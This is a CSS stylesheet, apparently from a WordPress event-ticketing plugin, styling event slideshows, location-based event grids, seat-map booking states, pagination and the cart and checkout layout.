border-radius: 100%;
display: inline-block;
transition: 0.3s ease;
}
.ova_slideshow .owl-dots button span:hover {
background-color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .owl-dots .active span {
background: #e86c60;
}
.ova_slideshow .elementor-slide-title,
.ova_slideshow .elementor-slide-tag,
.ova_slideshow .elementor-slide-venue,
.ova_slideshow .elementor-slide-date {
opacity: 0;
}
.ova_slideshow .animated {
-webkit-animation-duration: 2000 ms;
animation-duration: 2000 ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
@media (max-width: 1024px) {
.ova_slideshow .owl-prev:after, .owl-next:after {
display: none !important;
}
}
@media (max-width: 767px) {
.ova_slideshow .owl-dots.hide_in_mobile {
display: none !important;
}
}
.el_name_event_slider {
margin: 0 auto;
}
.el_name_event_slider .wrap_item {
text-align: center;
background-color: rgba(255, 255, 255, 0.85);
border-radius: 6px;
padding: 10px 28px;
}
.el_name_event_slider .wrap_item .item {
font-size: 18px;
color: #000;
transition: 0.3s ease;
}
.el_name_event_slider .wrap_item .item:hover {
color: #e86c60;
transition: 0.3s ease;
}
.el_name_event_slider .wrap_item .item .title {
position: relative;
}
.el_name_event_slider .wrap_item .item .title i {
display: none;
position: absolute;
top: 1px;
left: 0px;
font-size: 17px;
font-weight: bold;
color: #e86c60;
}
.el_name_event_slider .wrap_item .item .date {
color: var(--primary);
}
.ova-event-near-me {
position: relative;
}
.ova-event-near-me .heading {
display: flex;
align-items: center;
column-gap: 42px;
}
@media screen and (max-width: 767px) {
.ova-event-near-me .heading {
display: block;
}
}
.ova-event-near-me .heading h3 {
margin: 0;
font-size: 36px;
font-weight: 600;
}
.ova-event-near-me .heading .title {
color: var(--vendor-color-four, #222);
}
.ova-event-near-me .heading i {
font-size: 25px;
display: inline-flex;
line-height: 1;
}
.ova-event-near-me .heading .title-location {
color: var(--primary);
cursor: pointer;
position: relative;
}
@media screen and (max-width: 767px) {
.ova-event-near-me .heading .title-location {
margin-top: 10px;
}
}
.ova-event-near-me .heading .title-location .location-name {
display: inline-block;
margin: 0px 16px;
min-width: 168px;
font-size: 36px;
font-weight: 600;
color: var(--primary);
transition: all 0.3s linear;
border-bottom: 2px solid #DBDAE3;
}
.ova-event-near-me .heading .ova-event-popup {
display: none;
position: absolute;
margin-top: 20px;
z-index: 9;
width: 395px;
background: #fff;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media screen and (max-width: 480px) {
.ova-event-near-me .heading .ova-event-popup {
width: 100%;
}
}
.ova-event-near-me .heading .ova-event-popup i {
display: inline-flex;
line-height: 1;
font-size: 16px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search {
display: flex;
align-items: center;
padding: 10px 30px 10px 30px;
background: #f8f7fa;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .icon {
padding: 0px 10px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .icon i {
color: var(--primary);
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .el_place_autocomplete_container {
border: 0;
display: block;
border-bottom: 2px solid var(--primary);
background: inherit;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav {
margin: 10px 0px 0px 0px;
list-style-type: none;
padding: 0px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link {
display: flex;
align-items: center;
padding: 15px 30px;
column-gap: 20px;
color: var(--vendor-color-two, #666);
border-bottom: 1px solid var(--vendor-color-six, #cccccc);
transition: all 0.3s linear;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:hover, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:visited, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:focus, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link.active {
background: #f8f7fa;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link .icon {
color: var(--primary);
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link .text {
font-size: 14px;
}
.ova-event-near-me .cate-el-wrapper {
margin: 35px 0px 0px 0px;
}
.ova-event-near-me .cate-el-wrapper._scrollbar {
border-bottom: 1px solid #DBDAE3;
}
.ova-event-near-me .cate-el-wrapper._scrollbar .main__bar {
display: block;
}
.ova-event-near-me .main__clipper {
position: relative;
box-sizing: border-box;
width: 100%;
height: 100%;
overflow: hidden;
}
.ova-event-near-me .main__scroller {
overflow-x: scroll;
overflow-y: hidden;
height: 100%;
white-space: nowrap;
}
.ova-event-near-me .main__scroller::-webkit-scrollbar {
width: 0;
height: 0;
display: none;
-ms-overflow-style: none;
scrollbar-width: none;
width: 0;
height: 0;
}
.ova-event-near-me .main__bar {
display: none;
position: absolute;
bottom: 0;
width: 2px;
height: 2px;
background-color: #999999;
}
@media screen and (min-width: 1024px) {
.ova-event-near-me .main__bar {
display: none !important;
}
}
.ova-event-near-me .ova-event-categories {
padding: 0;
list-style: none;
display: block;
text-align: center;
}
.ova-event-near-me .ova-event-categories .item {
display: inline-block;
margin: 0px 33px 20px 0px;
}
.ova-event-near-me .ova-event-categories .category-link {
color: #000;
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-event-near-me .ova-event-categories .category-link:hover, .ova-event-near-me .ova-event-categories .category-link.active {
color: var(--primary);
}
.ova-event-near-me .event_archive {
margin: 50px 0px 0px 0px;
}
.ova-event-near-me .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-near-me .event_archive.type1, .ova-event-near-me .event_archive.type2, .ova-event-near-me .event_archive.type4, .ova-event-near-me .event_archive.type5, .ova-event-near-me .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-near-me .event_archive.type1.two_column, .ova-event-near-me .event_archive.type2.two_column, .ova-event-near-me .event_archive.type4.two_column, .ova-event-near-me .event_archive.type5.two_column, .ova-event-near-me .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-near-me .event_archive.type1.two_column, .ova-event-near-me .event_archive.type2.two_column, .ova-event-near-me .event_archive.type4.two_column, .ova-event-near-me .event_archive.type5.two_column, .ova-event-near-me .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-near-me .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-near-me .event_archive.type1 .img-author a img, .ova-event-near-me .event_archive.type2 .img-author a img, .ova-event-near-me .event_archive.type4 .img-author a img, .ova-event-near-me .event_archive.type5 .img-author a img, .ova-event-near-me .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-near-me .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-near-me .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-near-me .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-near-me .ova-event-autocomplete {
position: fixed;
width: 100%;
left: 0;
bottom: 50px;
z-index: 9999;
}
.ova-event-near-me .ova-event-autocomplete.hide_element {
display: none;
}
@media screen and (max-width: 400px) {
.ova-event-near-me .ova-event-autocomplete {
padding: 0px 20px;
}
}
.ova-event-near-me .ova-event-autocomplete .place-content {
display: flex;
align-items: center;
width: 220px;
margin: 0 auto;
padding: 10px 0px;
border-radius: 50px;
background: var(--primary);
color: #fff;
justify-content: space-between;
}
.ova-event-near-me .ova-event-autocomplete .place-content.hidden {
display: none;
}
.ova-event-near-me .ova-event-autocomplete .place-content .arrow-icon, .ova-event-near-me .ova-event-autocomplete .place-content .place-icon {
padding: 0px 10px;
}
.ova-event-near-me .ova-event-autocomplete .place-content .place-name {
width: 100%;
border: 0;
background: inherit;
height: auto;
color: #fff;
padding: 0;
}
.ova-event-near-me .ova-event-autocomplete .place-content .place-name::placeholder {
color: #fff;
}
.ova-event-near-me .ova-event-autocomplete i {
display: inline-flex;
line-height: 1;
}
.ova-event-near-me .ova-event-autocomplete .search-box {
display: none;
margin: 0 auto 100px auto;
width: 395px;
background: #fff;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media screen and (max-width: 400px) {
.ova-event-near-me .ova-event-autocomplete .search-box {
width: 100%;
}
}
.ova-event-near-me .ova-event-autocomplete .search-box .search {
display: flex;
align-items: center;
padding: 10px 30px 10px 30px;
background: #f8f7fa;
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .icon {
padding: 0px 10px;
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .icon i {
color: var(--primary);
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .search-input {
border: 0;
display: block;
width: 100%;
padding: 20px 10px;
border-bottom: 2px solid var(--primary);
background: inherit;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav {
margin: 10px 0px 0px 0px;
list-style-type: none;
padding: 0px;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link {
display: flex;
align-items: center;
padding: 15px 30px;
column-gap: 20px;
color: var(--vendor-color-two, #666);
border-bottom: 1px solid var(--vendor-color-six, #cccccc);
transition: all 0.3s linear;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:hover, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:visited, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:focus, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link.active {
background: #f8f7fa;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link .icon {
color: var(--primary);
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link .text {
font-size: 14px;
}
.pac-container {
z-index: 9999;
padding-bottom: 12px;
margin-right: 12px;
margin-top: 10px;
}
body.rtl .ova-event-near-me {
text-align: right;
}
body.rtl .ova-event-near-me .ova-event-categories .item {
margin: 0px 0px 20px 33px;
}
.ova-event-grid-no-filter .event_archive {
margin-bottom: 0;
}
.ova-event-grid-no-filter .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-grid-no-filter .event_archive.type1, .ova-event-grid-no-filter .event_archive.type2, .ova-event-grid-no-filter .event_archive.type4, .ova-event-grid-no-filter .event_archive.type5, .ova-event-grid-no-filter .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid-no-filter .event_archive.type1.two_column, .ova-event-grid-no-filter .event_archive.type2.two_column, .ova-event-grid-no-filter .event_archive.type4.two_column, .ova-event-grid-no-filter .event_archive.type5.two_column, .ova-event-grid-no-filter .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-grid-no-filter .event_archive.type1.two_column, .ova-event-grid-no-filter .event_archive.type2.two_column, .ova-event-grid-no-filter .event_archive.type4.two_column, .ova-event-grid-no-filter .event_archive.type5.two_column, .ova-event-grid-no-filter .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid-no-filter .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-grid-no-filter .event_archive.type1 .img-author a img, .ova-event-grid-no-filter .event_archive.type2 .img-author a img, .ova-event-grid-no-filter .event_archive.type4 .img-author a img, .ova-event-grid-no-filter .event_archive.type5 .img-author a img, .ova-event-grid-no-filter .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-grid-no-filter .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-grid-no-filter .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-special-grid-wrapper {
position: relative;
}
.ova-event-special-grid-wrapper .event_archive {
margin-bottom: 0;
}
.ova-event-special-grid-wrapper .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-special-grid-wrapper .event_archive.type1, .ova-event-special-grid-wrapper .event_archive.type2, .ova-event-special-grid-wrapper .event_archive.type3, .ova-event-special-grid-wrapper .event_archive.type4, .ova-event-special-grid-wrapper .event_archive.type5, .ova-event-special-grid-wrapper .event_archive.type6 {
grid-gap: 45px;
}
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-special-grid-wrapper .event_archive.type1.two_column, .ova-event-special-grid-wrapper .event_archive.type2.two_column, .ova-event-special-grid-wrapper .event_archive.type3.two_column, .ova-event-special-grid-wrapper .event_archive.type4.two_column, .ova-event-special-grid-wrapper .event_archive.type5.two_column, .ova-event-special-grid-wrapper .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-special-grid-wrapper .event_archive.type1.two_column, .ova-event-special-grid-wrapper .event_archive.type2.two_column, .ova-event-special-grid-wrapper .event_archive.type3.two_column, .ova-event-special-grid-wrapper .event_archive.type4.two_column, .ova-event-special-grid-wrapper .event_archive.type5.two_column, .ova-event-special-grid-wrapper .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-special-grid-wrapper .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type3 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-special-grid-wrapper .event_archive.type1 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type2 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type3 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type4 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type5 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination {
margin: 48px 0 60px 0px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list {
padding: 0px;
list-style-type: none;
margin: 0px;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item {
margin-top: 12px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item:not(:last-child) {
margin-right: 12px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page {
color: #222222;
font-size: 16px;
line-height: 1.2;
border: 2px solid #ccc;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.el_current_page, .ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page:hover {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.next, .ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.ova-event-recent .event_archive {
margin-bottom: 0;
}
.ova-event-recent .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-recent .event_archive.type1, .ova-event-recent .event_archive.type2, .ova-event-recent .event_archive.type4, .ova-event-recent .event_archive.type5, .ova-event-recent .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-recent .event_archive.type1.two_column, .ova-event-recent .event_archive.type2.two_column, .ova-event-recent .event_archive.type4.two_column, .ova-event-recent .event_archive.type5.two_column, .ova-event-recent .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-recent .event_archive.type1.two_column, .ova-event-recent .event_archive.type2.two_column, .ova-event-recent .event_archive.type4.two_column, .ova-event-recent .event_archive.type5.two_column, .ova-event-recent .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-recent .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-recent .event_archive.type1 .img-author a img, .ova-event-recent .event_archive.type2 .img-author a img, .ova-event-recent .event_archive.type4 .img-author a img, .ova-event-recent .event_archive.type5 .img-author a img, .ova-event-recent .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-recent .event_archive .event_entry {
position: relative;
}
.ova-event-recent .event_archive .event_entry:hover .event_remove {
transform: translateX(-50%) scale(1);
}
.ova-event-recent .event_archive .event_entry .event_remove {
cursor: pointer;
display: inline-flex;
align-items: center;
justify-content: center;
width: 41px;
height: 41px;
border: 1px solid #FF3926;
border-radius: 50%;
background: #fff;
position: absolute;
top: -20px;
left: 50%;
z-index: 9;
transition: all 0.3s linear;
transform: translateX(-50%) scale(0);
}
.ova-event-recent .event_archive .event_entry .event_remove i {
font-size: 15px;
color: #FF3926;
display: inline-flex;
line-height: 1;
transition: all 0.3s linear;
}
.ova-event-recent .event_archive .event_entry .event_remove:hover {
background: #FF3926;
}
.ova-event-recent .event_archive .event_entry .event_remove:hover i {
color: #fff;
}
@media screen and (max-width: 767px) {
.ova-event-recent .event_archive .event_entry .event_remove {
transform: translateX(-50%) scale(1);
}
}
.ova-event-recent .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-recent .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-recent .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-recent .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-recent .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-recent .event_archive .wrap_loader .not_found {
display: none;
} .imp-object-oval.selling, .imp-object-poly.selling, .imp-object-rect.selling {
background-color: #FFF;
border: 1px solid #AAA;
}
.imp-object-oval.selected, .imp-object-poly.selected, .imp-object-rect.selected {
background-color: rgba(139, 195, 74, 0.7) !important;
border-color: rgba(139, 195, 74, 0.7) !important;
}
.imp-object-oval.booked, .imp-object-oval.outofstock, .imp-object-poly.booked, .imp-object-poly.outofstock, .imp-object-rect.booked, .imp-object-rect.outofstock {
background-color: rgba(244, 67, 54, 0.8) !important;
border-color: rgba(244, 67, 54, 0.8) !important;
}
.imp-object-oval.past, .imp-object-poly.past, .imp-object-rect.past {
background-color: rgba(39, 66, 98, 0.7) !important;
border-color: rgba(39, 66, 98, 0.7) !important;
}
.imp-object-oval.upcoming, .imp-object-poly.upcoming, .imp-object-rect.upcoming {
background-color: rgba(25, 129, 251, 0.7) !important;
border-color: rgba(25, 129, 251, 0.7) !important;
}
.imp-object-oval.holding, .imp-object-poly.holding, .imp-object-rect.holding {
background: #ffe272 !important;
opacity: 0.7 !important;
}
.imp-object-spot.selling svg {
fill: #FFF;
}
.imp-object-spot.selected svg {
fill: rgba(139, 195, 74, 0.7);
}
.imp-object-spot.booked svg, .imp-object-spot.outofstock svg {
fill: rgba(244, 67, 54, 0.8);
}
.imp-object-spot.past svg {
fill: rgba(39, 66, 98, 0.7);
}
.imp-object-spot.upcoming svg {
fill: rgba(25, 129, 251, 0.7);
}
.imp-object-spot.holding svg {
fill: #ffe272;
opacity: 0.7;
}
.wp-cart-header {
background-size: cover;
background-position: center center;
position: relative;
margin-bottom: 90px;
padding: 50px 0 57px 0;
}
.wp-cart-header .cart-header {
position: relative;
z-index: 1;
}
.wp-cart-header .cart-header .title-event {
margin: 0;
font-size: 34px;
color: #fff;
}
.wp-cart-header .cart-header .title-event a {
font-size: 34px;
color: #fff;
transition: 0.4s;
}
.wp-cart-header .cart-header .venue, .wp-cart-header .cart-header .date {
margin: 0px;
font-size: 14px;
color: #fff;
margin-top: 15px;
}
.wp-cart-header .cart-header .date {
margin-top: 0px;
}
.wp-cart-header:after {
content: "";
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
position: absolute;
}
.cart_detail {
display: flex;
max-width: 1190px;
margin: 0 auto;
padding: 0 10px; }
@media (max-width: 1024px) {
.cart_detail {
flex-wrap: wrap;
padding: 0 20px;
}
}
.cart_detail .cart_empty {
padding: 60px 0px;
}
.cart_detail .step-2 {
display: none;
}
.cart_detail .step-2 label {
cursor: pointer;
}
.cart_detail .error-empty-input {
margin-bottom: 8px;
display: none;
}
.cart_detail .error-empty-input span {
font-size: 12px;
color: #fff;
padding: 5px 10px;
font-style: italic;
position: relative;
}
.cart_detail .error-empty-input span:after {
position: absolute;
bottom: -5px;
left: 10px;
content: "";
border-top: 5px solid #f16460;
border-left: 0px solid transparent;
border-right: 10px solid transparent;
}
.cart_detail .only_one_payment {
display: none;
}
.cart_detail .cart-content {
position: relative;
flex: 0 0 calc(100% - 360px);
width: calc(100% - 360px);
padding-right: 40px;
}
.cart_detail .cart-content.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
@media (max-width: 991px) {
.cart_detail .cart-content {
flex: 0 0 100%;
padding: 0px;
margin-bottom: 20px;
}
}
.cart_detail .cart-content input[type=checkbox] {
cursor: pointer;
margin: 0px 5px;
}
.cart_detail .cart-content .countdown-checkout {
position: fixed;
z-index: 999;
bottom: 0;
left: 0;
width: 100%;
background-color: var(--primary);
display: block;
font-size: 16px;
font-weight: 400;
text-align: center;
padding: 15px;
color: #FFFFFF;
}
.cart_detail .cart-content .countdown-checkout .countdown-time .time {
font-size: 18px;
font-weight: bold;
}
.cart_detail .cart-content #ovaevent-recaptcha-wrapper {
margin-top: 20px;
}
.cart_detail .cart-content .error-item {
margin: 0px;
font-size: 16px;
line-height: 25px;
color: #e86c60;
}
.cart_detail .cart-content .cart-ticket-info {
position: relative;
overflow: hidden;
}
.cart_detail .cart-content .cart-ticket-info.disabled {
opacity: 0.5;
z-index: -99;
}
.cart_detail .cart-content .cart-ticket-info p {
margin: 0px;
}
